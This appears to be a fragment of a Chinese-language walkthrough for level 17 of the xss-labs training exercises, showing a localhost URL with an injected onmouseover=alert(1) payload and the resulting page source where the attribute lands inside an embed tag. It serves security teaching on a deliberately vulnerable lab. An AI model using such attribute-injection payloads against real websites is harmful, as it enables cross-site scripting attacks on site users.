 view-source:127.0.0.1/xss-labs-master/level17.php?arg01=a&arg02=%20onmouseover=alert(1)
换行
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 }
9 </script>
10 <title>欢迎来到level17</title>
11 </head>
12 <body>
13 <h1 align=center>欢迎来到level17</h1>
14 <embed src=xsf01.swf?a= onmouseover=alert(1) width=100% heigth=100%><h2 align=center>成功后，<a href=level18.php?arg01=a&arg02=b>点我进入下一关</a></h2>
15 </body>
16 </html>
17
18
19
20
21
22
23
FREEBUF